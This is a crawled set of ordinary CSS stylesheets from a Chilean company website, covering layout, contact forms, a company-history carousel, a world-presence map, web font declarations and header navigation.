.sfsitesList .sfsiteItem a, .sfsitesList .sfsiteItem a:link, .sfsitesList .sfsiteItem a:visited, .sfsitesList .sfsiteItem a:hover, .sfsitesList .sfsiteItem a:active
{
    padding: 1px 0 2px;
}
.sfsitesList .sfsiteItem.sfSel a, .sfsitesList .sfsiteItem.sfSel a:link, .sfsitesList .sfsiteItem.sfSel a:visited, .sfsitesList .sfsiteItem.sfSel a:hover, .sfsitesList .sfsiteItem.sfSel a:active
{
    color: #000;
    cursor: default;
}
/* --- end of SITE SELECTOR --- */
/*#endregion */
/*#region Twitter widget */
.sfTweetsList
{
    max-width: 400px;
}
.sfTweetsList .sfTweetItem
{
    margin-bottom: 30px;
}
.sfTweetsList .sfTweetAuthor
{
    float: left;
    font-weight: normal;
    font-size: 15px;
}
.sfTweetsList .sfTweetDate
{
    float: right;
    font-style: normal;
    color: #666;
}
.sfTweetsList .sfTweetContent
{
    padding-top: 5px;
    padding-bottom: 1px;
    clear: both;
}
.sfTweetsList .sfExpand
{
}
/*#endregion */
/*#region System classes*/
/* Clearfix */
.sfClearfix:before, .sfClearfix:after,
.sfprofileArticleLikeWrp:before, .sfprofileArticleLikeWrp:after,
.sfprofileListLikeWrp:before, .sfprofileListLikeWrp:after
{
    content:"";
    display:table;
}
.sfClearfix:after, .sfprofileArticleLikeWrp:after, .sfprofileListLikeWrp:after
{
    clear:both;
}
/* For IE 6/7 (trigger hasLayout) */
.sfClearfix, .sfprofileArticleLikeWrp, .sfprofileListLikeWrp
{
    zoom:1;
}
.sfDisplayNone
{
    display: none;
}

/*#endregion */
@media print {
  body
  {
      background-color: #fff;
      min-width: 0;
  }
  .sfPublicWrapper
  {
      width: auto;
  }
  .sfPageBrowseAndEditToolbarWrp, .sfPrintBtn
  {
      display: none;
  }
  .sfordersListDetailView
  {
      height: auto !important;
  }
}

.k-treeview>.k-group {
    margin:4% 0 0 2%;
}

.k-treeview .k-item {
    margin:4% !important;
    padding:0 !important;
}

.k-treeview .k-in, .k-treeview .k-in.k-state-hover, .k-treeview .k-in.k-state-focused {
    color: #333;
    display: block;
    font-family: "raleway-regular",Helvetica,Arial,sans-serif;
    font-size: 14px;
    padding: 2% 0 2% 4%;
    margin:4% 0;
    border-style: none;
    border-width: 0;
    font-weight:normal;
}

select.sfNavSelect {
    width: 100%;
    height: 30px;
    background-color: #F5F5F5;
}

.form-paso1 h1{
    color: #333;
    font-family: "raleway-regular",Helvetica,Arial,sans-serif;
    font-size: 25px;
    margin: 0 0 2%;
    font-weight: normal;
}

.form-paso1 h3{
    display: inline-block;
    margin-top: 30px;
    margin-bottom: 11px;
    font-size: 20px;
    font-weight: normal;
}

.form-paso1 #subtitulo div:nth-child(1){
    float: left;
}
.form-paso1 #subtitulo div:nth-child(1),
.form-paso2 #comentariosub div:nth-child(1) {
    width:66%;
}
.form-paso1 #subtitulo div:nth-child(2) {
    float: right;
}

.form-paso1 #linea {
    border-top: 2px solid #FC0104;
    /*margin-bottom: 10px;*/
    width: 99%;
    clear:both;
    position:relative;
    top:-13px;
}

.form-paso1 #subtitulo div:nth-child(2) h3 span {
    background: url("../Images/nuestra-empresa/historia/numero.png") no-repeat 0px 0px;
    color: #ffffff;
    display: inline-block;
    width: 50px;
    height: 32px;
    text-align: center;
}
#subtitulo > div:nth-child(2) > h3 > span,
#comentariosub > div:nth-child(2) > h3 > span,
#reclamosub > div:nth-child(2) > h3 > span,
#preguntasub > div:nth-child(2) > h3 > span {
    /*padding-top: 6px;*/
}




/*************************************/

.form-paso2 h1{
    color: #333;
    font-family: "raleway-regular",Helvetica,Arial,sans-serif;
    font-size: 25px;
    margin: 0 0 2%;
    font-weight: normal;
}
.form-paso2 h3{
    display: inline-block;
    margin-top: 30px;
    margin-bottom: 11px;
    font-size: 20px;
    font-weight: normal;
}

.form-paso2 #comentariosub div:nth-child(1),
.form-paso2 #reclamosub div:nth-child(1),
.form-paso2 #preguntasub div:nth-child(1){
    float:left;
}

.form-paso2 #comentariosub div:nth-child(2),
.form-paso2 #reclamosub div:nth-child(2),
.form-paso2 #preguntasub div:nth-child(2){
    float: right;
}

.form-paso2 #linea {
    border-top: 2px solid #FC0104;
    margin-bottom: 15px;
    width:99%;
    clear:both;
    position:relative;
    top:-13px;
}

#comentariosub div:nth-child(2) h3 span,
#reclamosub div:nth-child(2) h3 span,
#preguntasub div:nth-child(2) h3 span {
    background: url("../Images/nuestra-empresa/historia/numero.png") no-repeat 0px 0px;
    color: #ffffff;
    display: inline-block;
    width: 50px;
    height: 32px;
    text-align: center;
}


.sfFormsEditor.sfTopLbls .sfTxtLbl{
    margin-top: 2px;
    margin-right: 10px;
    width: 120px;
    line-height: 1.1;
    color: #666;
    font-family: Verdana, Genova, sans-serif;
    font-size: 12px;
    font-weight: normal;
    min-height:50px;
}
.sfFormsEditor .sfFormDropdown.sfDdlMedium select{
    width: 308px;
    border: 1px solid #BBB;
    margin-left: 0%;
}
.sfFormsEditor .sfFormDropdown.sfDdlMedium .sfDropdownList{
}

.sfFormsEditor .sfFormDropdown.sfDdlMedium label{
    float:left;
}

.sfFormsEditor #contentPlaceholder_C004_ctl00_ctl00_C006 div input.sfTxt,
.sfFormsEditor #contentPlaceholder_C004_ctl00_ctl00_C007 div input.sfTxt,
.sfFormsEditor #contentPlaceholder_C006_ctl00_ctl00_C010 div input.sfTxt,
.sfFormsEditor #contentPlaceholder_C006_ctl00_ctl00_C012 div input.sfTxt,
.sfFormsEditor #contentPlaceholder_C008_ctl00_ctl00_C006 div input.sfTxt,
.sfFormsEditor #contentPlaceholder_C008_ctl00_ctl00_C008 div input.sfTxt {
    float:left;
}

.sfFormsEditor .sfFormSubmit{
    margin-left:374px;
}


/**************************/

.seleccion #comentario,
.seleccion #reclamo,
.seleccion #pregunta {
    margin:30px 0px;
    width: 180px;
    display:inline-block;
    text-align:center;
}

.seleccion #comentario div{
    height:120px;
    background:url(../images/formulario/img-comentario.jpg) no-repeat 30px 0px transparent;
    background-position-x: 20px;
}

.seleccion #reclamo div{
    height:120px;
    background:url(../images/formulario/img-reclamo.jpg) no-repeat 30px 0px transparent;
    background-position-x: 20px;
}

.seleccion #pregunta div{
    height:120px;
    background:url(../images/formulario/img-pregunta.jpg) no-repeat 30px 0px transparent;
    background-position-x: 20px;
}

.seleccion #comentario input,
.seleccion #reclamo input,
.seleccion #pregunta input {
    margin-top:25px;
    margin-right:6px;
}

.imagenenvio {
    text-align:center;
}
.Envio {
    margin-top: 30px;
    margin-bottom: 10px;
    font-size: 20px;
    font-weight: normal;
    padding-bottom: 5px;
    text-align: center;
    color:#FC0104;
}
.Envio a {
    color: #999;
    display: none;
    text-decoration: underline;
    font-size: 16px;
}

.galleria-container {
    background:none;
    height:450px !important;
}

.galleria-image {
    /*height:470px !important;*/
}

.galleria-images img{
    left:0px !important;
    width:100% !important;
    height:auto !important;
}

.galleria-carousel .galleria-thumbnails-list {
    margin-left:0px;
    margin-right:0px;
}
.galleria-loader {
    display:none !important;
}
 

@media(max-width:768px) {
    
	.sfFormBox.sfTxtBoxLarge .sfTxt {
        width:100%
	}

    .overbox #detalle-categoria div:first-child img{
        margin-bottom: -1px;
    }

    .overbox #detalle-categoria div:last-child img {
        margin-top: -1px;
    }

    .sfError{
        margin-left:29%;
    }

    .seleccion #comentario, 
    .seleccion #reclamo, 
    .seleccion #pregunta {
        /*width: 160px;*/
        width:49%;
    }


    .Envio a {
        display:block;
    }

}
@media(max-width:655px) {

    .sfError{
        margin-left:0%;
    }

    .sfFormsEditor .sfFormSubmit{
        margin-left:214px;
    }
    .sfExample {
        display:none;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.watts.cl/Sitefinity/WebsiteTemplates/Theme/App_Themes/Theme/Css/watts-mundo.css
body_size: 1233
content:
/* CSS Document */
#content {
	/*background-image: url("/armado/images/nuestra-empresa/bg.jpg");*/
}

#cont-central{
	background-color: #fff;
}

#camino-miga {
    float: none;
    margin: 0;
}

#camino-miga ul li {
    float: left;
    line-height: 40px;
    padding: 0;
}

#watts-mundo div p{
	color: #666;
    font-family: Verdana,Geneva,sans-serif;
    font-size: 12px;
    max-width: 170px;
    padding: 2%;
}

#donde-estamos p{
	color: #666;
    font-family: Verdana,Geneva,sans-serif;
    font-size: 12px;
    margin: 2% 0;
    max-width: 742px;
    width: 100%;
}

#content-map{
	margin: 0px auto; 
	width: 100%; 
	max-width: 166px;
}

#content-map .img-bandera{
	max-width: 30px; 
	float: left; 
	width: 22.37%;
}


#content-map .nombre-pais{
	float: left; 
	margin: 0px 0px 0px 20%; 
	width: 57.62%;
}

#content-map .nombre-pais h2{
	color: #333;
	font-family: "raleway-medium",Helvetica,Arial,sans-serif;
	font-size: 18px;
}


#content-map .presencia{
	font-family: Verdana, Geneva, sans-serif;
	color: #333; 
	font-size:11px;
	text-align: center; 
	display: block; 
	border-bottom: 1px dotted; 
	padding: 6% 0px;
}


#content-map #content-body{
	margin: 0; 
	width: 100%;
}

#content-map #content-body .fila-map{
	margin: 10% 0;
}

#content-map #content-body .fila-map .img{
	float: left; 
	max-width: 12px; 
	width: 10%; 
	margin: 3% 0px 0px;
}
	
#content-map #content-body .fila-map .info p,
#content-map #content-body .fila-map .info ul li{
	float: left; 
	font-family: Verdana, Geneva, sans-serif;
	color: #666666; 
	font-size: 10px; 
	width: 80%;
	margin: 0px 0px 0px 10%;
}
    #content-map #content-body .fila-map .info p {
        min-height:auto;
        margin: 5px 0 0 10px;
    }
	
#donde-estamos-map {
    background-color: #ccc;
    float: left;
    height: 487px;
    margin: 0 2% 2% 0;
    position: relative;
    width: 100%;
}

.mundo-info .img{
	max-width:180px;
	width:48.64%;
	float:left;
}
.mundo-info .info{
	width:48.64%;
	float:left;
	margin:0 0 0 2.72%;
}

.mundo-info .ver-mas{
	margin: 3% 0 0;
    min-width: 100px;
    width: 60%;
}

.mundo-info .ver-mas a:first-child {
	color: #111;
    font-family: Verdana,Geneva,sans-serif;
    font-size: 12px;
    line-height: 26px;
    margin: 0 4% 0 0;
    min-width: 56px;
}

.mundo-info .ver-mas a {
    display: block;
    float: left;
}

.Form .sfFormSubmit.sfSubmitBtnSmall {
    margin-left: 374px;
}

@media(max-width:680px) {
    .Form .sfFormSubmit.sfSubmitBtnSmall {
        margin-left: 214px;
    }
}

	
@media(max-width:480px){
	#watts-mundo .mundo-info {
		float: none;
		margin: 4% 0;
		padding:0;
		width: 100%;
	}

	#watts-mundo .mundo-info .info {
		width: 48.64%;
	}
	
	#watts-mundo div p {
		max-width: 210px;
	}
}

@media(max-width:320px){
	
	#watts-mundo .mundo-info .img {
		float: none;
		margin: 0 auto;
	}

	#watts-mundo .mundo-info .info {
		margin: 4% auto;
		width: 100%;
	}
	
	#watts-mundo div p {
		max-width: 257px;
	}

	.mundo-info .ver-mas {
		margin: 3% 0 0;
		width: 35%;
	}
	




--- FILE ---
content_type: text/css
request_url: https://www.watts.cl/Sitefinity/WebsiteTemplates/Theme/App_Themes/Theme/Css/nuestra-empresa.css
body_size: 2864
content:
/* CSS Document */
/*#historia{
	width:84.25%;
	margin:0 auto;
}
*/
#content {

}

#cont-central{
	background-color: #fff;    
	height:100%; 
    box-shadow:0px -10px 20px 0px #CCC;
}

#camino-miga {
    float: none;
    margin: 0;
}

#camino-miga ul li {
    float: left;
    line-height: 40px;
    padding: 0;
}

#carr-historia-wrapper {
	position: relative;
	border:1px solid #DDDDDD;
}

#carr-historia{
	margin:0 auto;				
	background-color:#F5F5F5;
}

#carr-historia .img{
	width: 28.19%;
	float:left;
}
#carr-historia .informacion {
	float: left;
	margin: 0 0 0 2%;
	width: 59.19%;
    min-height:180px;
}
#carr-historia .informacion h3{
	color: #333;
    font-family: "raleway-regular",Helvetica,Arial,sans-serif;
    font-size: 20px;
    font-weight: normal;
    margin: 0 0 2%;
}
#carr-historia .informacion p{
	font-size:13px;
	color:#666;
	font-family:Verdana, Geneva, sans-serif;
}

#anios {
	height:auto !important;
    max-width: 538px;
	width: 100% !important;
}
#carr-historia, 
#anios {
	overflow: hidden;
}
#carr-historia span,
#anios img  {
	display: block;
	float: left;
}

#anios a{
	display: inline-block;
}


#carr-historia span{
	min-width: 215px;
    padding: 20px;
	width: 640px;	
}
#carr-historia span, 
#carr-historia a,
#anios span{
	position: relative;
}
#carr-historia img{
	max-width:181px;
    width:100%;
}
#carr-historia img.glare,
#anios img.glare {
	width: 102%;
	height: auto;
}

#anios-wrapper {
	margin: 2% 0 0;
    max-width: 702px;
    /*position: relative;*/
}

#anios-wrapper span:first-child{
	color: #333;
	display: block;
	float: left;
	font-family: "raleway-regular",Helvetica,Arial,sans-serif;
	font-weight: normal;
	font-size: 20px;
	line-height: 35px;
	text-align: right;
	width: 21.8%;
}

#anios-wrapper .caroufredsel_wrapper {
	max-width: 538px;
    width: 78.19% !important;
	height:115px !important
}

#anios a {
	background-image: url("../Images/nuestra-empresa/historia/anio.jpg");
	background-repeat: no-repeat;
	color: #fff;
	font-size: 14px;
	height: 35px;
	line-height: 37px;
	margin: 0 0 0 1%;
	max-width: 49px;
	overflow: hidden;
	text-align: center;		
	font-family: "firasans-bold",Helvetica,Arial,sans-serif;	
}

#anios a.selected {
	background-image:url("../Images/nuestra-empresa/historia/anio-active.jpg");
}

#carr-historia-prev, 
#carr-historia-next {
	background: transparent url("../Images/nuestra-empresa/historia/marcas-carousel-nav.png") no-repeat scroll 0 0;
	display: block;
	height: 30px;
	position: absolute;
	top: 30%;
	width: 30px;
	z-index: 1;
}
#carr-historia-prev {
	background-position: 0 0;
	left: 10px;
}
#carr-historia-next {
	background-position: -30px 0;
	right: 10px;
}			
#carr-historia-prev:hover { 
	background-position: 0 -30px;				
}
#carr-historia-next:hover {
	background-position: -30px -30px;
}
#carr-historia-prev.disabled, 
#carr-historia-next.disabled {
	display: none !important;
}

.div-right{
    max-width: 742px;    
}

.div-right .filaValores {
    margin: 0 0 4% 0;
}

.sf_2cols_2in_75 {
    padding-right:2%;
}

.div-right h2.subsubtitulo-interior {
    color: #333;
    font-family: "raleway-regular",Helvetica,Arial,sans-serif;
    font-size: 20px;
    font-weight: normal;
    margin: 0 0 2%;
}

.div-right #img-principal {
    margin: 0 0 2.7%;
    max-width: 742px;
}

.div-right .info-left{
	float:left;
	margin:0 5% 0 0;
}

.div-right .info-right {
    float: left;
    margin: 0 0 0 5%;
    width: 75%;
}

.div-right .img-left{
	float: left;
    max-width: 240px;
    width: 20%;
}

/*Remove style iphone*/
a[href^="tel"]{
    color:inherit;
    text-decoration:none;
}

.div-right p {
    color: #666;
    font-family: Verdana,Geneva,sans-serif;
    font-size: 12px;
    margin: 0 0 2%;
}
.div-right .info p {
    min-height:90px;
    padding:0 5px 0 0;
}
.sfexpandableListWrp .sflistItemContent {
    color: #666;
    font-family: Verdana,Geneva,sans-serif;
    font-size: 12px;
}
.div-right p a{
	color:#FC0104;
}

.div-right .fila{
	margin:0 0 4% 0;
}

.div-right .item .ver-mas:hover a.boton-mas{
	background-color:#555;
		
}

.div-right .item .ver-mas{
	float: right;
    margin: 4% 0;
    width: 35%;
}

.div-right .item .ver-mas a {
	color: #111;
    font-family: Verdana,Geneva,sans-serif;
    font-size: 12px;
    line-height: 26px;
    margin: 0 4% 0 0;
}

.div-right .item .ver-mas a{
	float:left;
	display:block;
}

.div-right .texto-interior, 
.div-right .img-interior{
	float:left;	
}

.div-right .texto-interior{
	width:60.54%;
}
.div-right .texto-interior h3{
	color: #333;
    font-family: "raleway-regular",Helvetica,Arial,sans-serif;
	font-weight: normal;
    font-size: 20px;
    margin: 0 0 2%; 
}


.div-right .img-interior{
	max-width:240px;
	width:32.43%;	
	margin:0 0 0 7.02%;
}

.div-right .texto-interior-right, 
.div-right .img-interior-left{
	float:left;	
}

.div-right .texto-interior-right{
	width:61.50%;
}

.div-right .texto-interior-right h3{
	color: #333;
    font-family: "raleway-regular",Helvetica,Arial,sans-serif;
	font-weight: normal;
    font-size: 20px;
    margin: 0 0 2%; 
}

.div-right .img-interior-left{
	margin: 0 5.02% 0 0;
    max-width: 240px;
}

.div-right .EmpresasBlock .texto-interior-right {
    width: 92%;
    margin: 0 0 0 7%;
}





#historia{position: relative;}

#historia #wrapper{
    margin: 0 auto;
    max-width: 642px;
    overflow: hidden;
    position: relative;
	width:86.52%;
}

@media (max-width:992px) {
    .div-right .texto-interior-right{
	    width:100%;
    }
    .div-right .item .ver-mas {
        width:45%;
    }

    .sfError
    {
        margin-left:166px;
    }

}

@media (max-width:768px){  
	
    #cont-central
    {
        box-shadow:none;
    }
	#historia #wrapper {
		max-width:490px;
		width: 90%;
	}
    #carr-historia .informacion h3 {
        font-size:18px;
    }
    #carr-historia .informacion p {
        font-size:12px;
    }
	
	#anios-wrapper{
		max-width:490px;
		width: 100%;
	}

	#anios-wrapper .caroufredsel_wrapper {
		width: 81.19% !important;
        margin-left: 75px !important;
	}
	
	#anios a {
		max-width: 44px;
		margin: 0 0 0 5px;
		background-repeat: no-repeat;
		background-size: 100% auto;
	}
	
	#anios-wrapper span:first-child {
		width: 15%;
		text-align: left;
	}

    .div-right .item .ver-mas {
        width:60%;
    }
    #carr-historia .informacion {
        min-height:280px;
        width:68%;
    }
    #carr-historia span {
        padding:5px;
    }

}

@media (max-width:480px){

    .sf_2cols_2in_75 {
        padding-right:0;
    }

	.div-right .texto-interior {
		margin: 0 auto;
		width: 100%;
	}
	
	.div-right .texto-interior, 
	.div-right .img-interior {
		float: none;
	}	
	
	.div-right .img-interior {
		margin: 4% auto 0;
		max-width: 240px;
		width:32.43%;
	}
	
	.div-right .item .ver-mas {
        float:right;
		width: 100%;
	}	
	
	#anios a{
		display: inline-block;
		float: none;

	}
    #anios-wrapper .caroufredsel_wrapper {
		width: 100% !important;
        margin-left: 0px !important;
        height:230px !important;
	}
	
	#anios-wrapper span:first-child{
		float: none;
    	margin: 4% 0;
        width:100%;
	}
}

@media (max-width:320px){
	
	
	h1.titulo-interior {
		font-size: 25px;
	}
	
	#carr-historia-next{
		right:-8px;
	}
	#carr-historia-prev{
		left: -8px;
	}
	
	#carr-historia-prev, 
	#carr-historia-next{
		top: 17%;
	}
	
	#carr-historia span {
		padding: 20px 0 0 0;
	}
	
	#carr-historia .img,
	#carr-historia .informacion  {
		float: none;
		margin: 2% auto;
		width: 70.81%;
	}
	
	#carr-historia .informacion p{
		margin: 0 0 6% 0;
	}
	
	#carr-historia .informacion h3 {
		margin: 0 0 6%;
	}
	
	.div-right .fila {
		/*margin: 0 0 15%;*/
		margin: 0 0 6% 0;
	}

	.div-right .img-interior-left {
		margin: 8% auto;
    	width: 62.5%;
	}

	.div-right .texto-interior-right h3 {
		margin: 0 0 6%;
	}
	
	.div-right p {
		margin: 0 0 6%;
	}

	.div-right .texto-interior-right, 
	.div-right .img-interior-left {
		float: none;
	}
	
	.div-right .texto-interior-right {
		width: 100%;
	}
	
	.div-right .info-left,
	.div-right .info-right {
		float: none;
		margin: 4% auto 0;
		width: 100%;
	}
	
	.div-right .img-right,
	.div-right .img-left {
		float: none;
		margin: 0 auto;
		max-width: 240px;
		width: 82.75%;
	}

    sflistItemContent.sfcontent.sflistItemContentExp > div.ver-mas {
        width: 85%;
    }

	#anios-wrapper {
		margin: 0 auto;
		width: 81%;
	}
	
    .div-right .item .ver-mas {
        width: 100%;
    }
	
}

--- FILE ---
content_type: text/css
request_url: https://www.watts.cl/Sitefinity/WebsiteTemplates/Theme/App_Themes/Theme/Css/fonts.css
body_size: 1260
content:
/* CSS Document */
@charset "utf-8";

@font-face {
	font-family: 'raleway-bold';
	font-weight: 200;
	src: url("../css/fonts/raleway-bold-webfont.eot");
	src: url("../css/fonts/raleway-bold-webfont.eot") format("embedded-opentype"), 
		 url("../css/fonts/raleway-bold-webfont.woff") format("woff"), 
		 url("../css/fonts/raleway-bold-webfont.ttf") format("truetype"), 
		 url("../css/fonts/raleway-bold-webfont.svg") format("svg")
}
@font-face {
	font-family: 'raleway-extrabold';
	src: url("../css/fonts/raleway-extrabold-webfont.eot");
	src: url("../css/fonts/raleway-extrabold-webfont.eot") format("embedded-opentype"), 
		 url("../css/fonts/raleway-extrabold-webfont.woff") format("woff"), 
		 url("../css/fonts/raleway-extrabold-webfont.ttf") format("truetype"),
		 url("../css/fonts/raleway-extrabold-webfont.svg") format("svg");
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: 'raleway-regular';
	src: url("../css/fonts/raleway-regular-webfont.eot");
	src: url("../css/fonts/raleway-regular-webfont.eot") format("embedded-opentype"), 
		 url("../css/fonts/raleway-regular-webfont.woff") format("woff"), 
		 url("../css/fonts/raleway-regular-webfont.ttf") format("truetype"),
		 url("../css/fonts/raleway-regular-webfont.svg") format("svg");
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: 'raleway-extralight';
	src: url("../css/fonts/raleway-extralight-webfont.eot");
	src: url("../css/fonts/raleway-extralight-webfont.eot") format("embedded-opentype"), 
		 url("../css/fonts/raleway-extralight-webfont.woff") format("woff"), 
		 url("../css/fonts/raleway-extralight-webfont.ttf") format("truetype"), 
		 url("../css/fonts/raleway-extralight-webfont.svg") format("svg");
	font-style: italic;
}

@font-face {
	font-family: 'raleway-heavy';
	src: url("../css/fonts/raleway-heavy-webfont.eot");
	src: url("../css/fonts/raleway-heavy-webfont.eot") format("embedded-opentype"), 
		 url("../css/fonts/raleway-heavy-webfont.woff") format("woff"), 
		 url("../css/fonts/raleway-heavy-webfont.ttf") format("truetype"), 
		 url("../css/fonts/raleway-heavy-webfont.svg") format("svg");
	font-weight: bold;
}

@font-face {
	font-family: 'raleway-light';
	src: url("../css/fonts/raleway-light-webfont.eot");
	src: url("../css/fonts/raleway-light-webfont.eot") format("embedded-opentype"), 
		 url("../css/fonts/raleway-light-webfont.woff") format("woff"), 
		 url("../css/fonts/raleway-light-webfont.ttf") format("truetype"), 
		 url("../css/fonts/raleway-light-webfont.svg") format("svg");
	font-weight: bold;
}

@font-face {
	font-family: 'raleway-medium';
	src: url("../css/fonts/raleway-medium-webfont.eot");
	src: url("../css/fonts/raleway-medium-webfont.eot") format("embedded-opentype"), 
		 url("../css/fonts/raleway-medium-webfont.woff") format("woff"), 
		 url("../css/fonts/raleway-medium-webfont.ttf") format("truetype"), 
		 url("../css/fonts/raleway-medium-webfont.svg") format("svg");
	font-weight: bold;
}

@font-face {
	font-family: 'raleway-semibold';
	src: url("../css/fonts/raleway-semibold-webfont.eot");
	src: url("../css/fonts/raleway-semibold-webfont.eot") format("embedded-opentype"), 
		 url("../css/fonts/raleway-semibold-webfont.woff") format("woff"), 
		 url("../css/fonts/raleway-semibold-webfont.ttf") format("truetype"), 
		 url("../css/fonts/raleway-semibold-webfont.svg") format("svg");
	font-weight: bold;
}

@font-face {
	font-family: 'raleway-thin';
	src: url("../css/fonts/raleway-thin-webfont.eot");
	src: url("../css/fonts/raleway-thin-webfont.eot") format("embedded-opentype"), 
		 url("../css/fonts/raleway-thin-webfont.woff") format("woff"), 
		 url("../css/fonts/raleway-thin-webfont.ttf") format("truetype"), 
		 url("../css/fonts/raleway-thin-webfont.svg") format("svg");
	font-weight: bold;
}

@font-face {
	font-family: 'raleway-webfont';
	src: url("../css/fonts/raleway-webfont.eot");
	src: url("../css/fonts/raleway-webfont.eot") format("embedded-opentype"), 
		 url("../css/fonts/raleway-webfont.woff") format("woff"), 
		 url("../css/fonts/raleway-webfont.ttf") format("truetype"), 
		 url("../css/fonts/raleway-webfont.svg") format("svg");
	font-weight: bold;
}

@font-face {
	font-family: 'homemadeapple';
	src: url("../css/fonts/homemadeapple-webfont.eot");
	src: url("../css/fonts/homemadeapple-webfont.eot") format("embedded-opentype"), 
		 url("../css/fonts/homemadeapple-webfont.woff") format("woff"), 
		 url("../css/fonts/homemadeapple-webfont.ttf") format("truetype"), 
		 url("../css/fonts/homemadeapple-webfont.svg") format("svg");
	font-weight: bold;
}



@font-face {
	font-family: 'firasans-bold';
	src: url("../css/fonts/firasans-bold-webfont.eot");
	src: url("../css/fonts/firasans-bold-webfont.eot") format("embedded-opentype"), 
		 url("../css/fonts/firasans-bold-webfont.woff") format("woff"), 
		 url("../css/fonts/firasans-bold-webfont.ttf") format("truetype"), 
		 url("../css/fonts/firasans-bold-webfont.svg") format("svg");
	font-weight: bold;
}

@font-face {
	font-family: 'firasans-bolditalic';
	src: url("../css/fonts/firasans-bolditalic-webfont.eot");
	src: url("../css/fonts/firasans-bolditalic-webfont.eot") format("embedded-opentype"), 
		 url("../css/fonts/firasans-bolditalic-webfont.woff") format("woff"), 
		 url("../css/fonts/firasans-bolditalic-webfont.ttf") format("truetype"), 
		 url("../css/fonts/firasans-bolditalic-webfont.svg") format("svg");
	font-weight: bold;
}


@font-face {
	font-family: 'firasans-italic';
	src: url("../css/fonts/firasans-italic-webfont.eot");
	src: url("../css/fonts/firasans-italic-webfont.eot") format("embedded-opentype"), 
		 url("../css/fonts/firasans-italic-webfont.woff") format("woff"), 
		 url("../css/fonts/firasans-italic-webfont.ttf") format("truetype"), 
		 url("../css/fonts/firasans-italic-webfont.svg") format("svg");
	font-weight: bold;
}

@font-face {
	font-family: 'firasans-light';
	src: url("../css/fonts/firasans-light-webfont.eot");
	src: url("../css/fonts/firasans-light-webfont.eot") format("embedded-opentype"), 
		 url("../css/fonts/firasans-light-webfont.woff") format("woff"), 
		 url("../css/fonts/firasans-light-webfont.ttf") format("truetype"), 
		 url("../css/fonts/firasans-light-webfont.svg") format("svg");
	font-weight: bold;
}


@font-face {
	font-family: 'firasans-lightitalic';
	src: url("../css/fonts/firasans-lightitalic-webfont.eot");
	src: url("../css/fonts/firasans-lightitalic-webfont.eot") format("embedded-opentype"), 
		 url("../css/fonts/firasans-lightitalic-webfont.woff") format("woff"), 
		 url("../css/fonts/firasans-lightitalic-webfont.ttf") format("truetype"), 
		 url("../css/fonts/firasans-lightitalic-webfont.svg") format("svg");
	font-weight: bold;
}


@font-face {
	font-family: 'firasans-medium';
	src: url("../css/fonts/firasans-medium-webfont.eot");
	src: url("../css/fonts/firasans-medium-webfont.eot") format("embedded-opentype"), 
		 url("../css/fonts/firasans-medium-webfont.woff") format("woff"), 
		 url("../css/fonts/firasans-medium-webfont.ttf") format("truetype"), 
		 url("../css/fonts/firasans-medium-webfont.svg") format("svg");
	font-weight: bold;
}


@font-face {
	font-family: 'firasans-mediumitalic';
	src: url("../css/fonts/firasans-mediumitalic-webfont.eot");
	src: url("../css/fonts/firasans-mediumitalic-webfont.eot") format("embedded-opentype"), 
		 url("../css/fonts/firasans-mediumitalic-webfont.woff") format("woff"), 
		 url("../css/fonts/firasans-mediumitalic-webfont.ttf") format("truetype"), 
		 url("../css/fonts/firasans-mediumitalic-webfont.svg") format("svg");
	font-weight: bold;
}

@font-face {
	font-family: 'firasans-regular';
	src: url("../css/fonts/firasans-regular-webfont.eot");
	src: url("../css/fonts/firasans-regular-webfont.eot") format("embedded-opentype"), 
		 url("../css/fonts/firasans-regular-webfont.woff") format("woff"), 
		 url("../css/fonts/firasans-regular-webfont.ttf") format("truetype"), 
		 url("../css/fonts/firasans-regular-webfont.svg") format("svg");
	font-weight: bold;
}









--- FILE ---
content_type: text/css
request_url: https://www.watts.cl/Sitefinity/WebsiteTemplates/Theme/App_Themes/Theme/Css/header.css
body_size: 2650
content:
/* CSS Document */
#icono-menu{display:none;}

.header-altura-home{
	height:25px;
}

#header-barra-roja{
	background-image:url(../images/header/bg-header.jpg);
	background-repeat:repeat-x;	
}

.header-altura-interior{
	height:136px;
}

#header-barra-roja-interior{
	background-image:url(../images/header/bg-header.jpg);
	background-repeat:repeat-x;	
}

#header{
	margin: 0 auto;
    max-width: 1024px;
    position: relative;
    width: 100%;
    z-index: 2;
}

#header-logo{
	position: absolute;
    top: 14px;
    z-index: 1;
}

#header-logo h1 a{
	max-width:145px;
	display:block;
}

#header-iconos{
	min-width: 190px;
    position: absolute;
    right: 0;
    top: 0;
    width: 19%;
}

#header-iconos ul li:first-child{
	margin:0;
}

#header-iconos ul li{
	margin: 0 0 0 3%;
}

#header-barra-roja #header ul.link-superior{
	float: left;
    height: 25px;
    margin: 0 0 0 15%;
    width: 65%;
}

#header-barra-roja #header ul.link-superior li{
	float: left;
    height: 25px;
    line-height: 25px;
    margin: 0;
    text-align: center;
    /*width: 25%;*/
}
#header-barra-roja #header ul.link-superior li:first-child a {
	display: block;
    padding: 0;
}

#header-barra-roja #header ul.link-superior li a {
    color: #fff;
    display: block;
    font-family: "Trebuchet MS",Arial,Helvetica,sans-serif;
    font-size: 13px;
    font-weight: bold;
	min-width:130px;
	width:100%;
    /*padding: 0 0 0 10%;
    position: relative;*/
    text-decoration: none;
}

#header-barra-roja #header ul.link-superior li a.doble{
	min-width:129px;
	width:50%;
}

#header-barra-roja #header ul.link-superior li a:hover {
    text-decoration: underline;
}

#header-barra-roja #header #header-iconos ul li{
	float: left;
}

#header-barra-roja #header #link-secundario{
    background-color:#FFF;
    max-width: 1024px;
    position: absolute;
    top: 64px;
    width: 100%;
}
#header-barra-roja #header #link-secundario ul{
    float: right;
    margin: 0 auto;
    padding: 2.1% 0;
    width: 77%;
}
#header-barra-roja #header #link-secundario ul li:first-child{
	margin:0;
}

#header-barra-roja #header #link-secundario ul li{
	float:left;
	margin:0 0 0 37px;
    min-height: 29px;
}

#header-barra-roja #header #link-secundario ul li a{
	font-size:16px;
	color:#FC0004;
	font-family: "raleway-medium",Helvetica,Arial,sans-serif;
}

#header-barra-roja #header #link-secundario ul li.active a{
	font-size:16px;
	color:#000;
	font-family: "raleway-bold",Helvetica,Arial,sans-serif;
}

#header-barra-roja #header #link-secundario ul li div{
	display: none;
}


#header-barra-roja #header #link-secundario ul li.active div{
	display: block;
    margin: 0 auto;
    max-width: 47px;
}


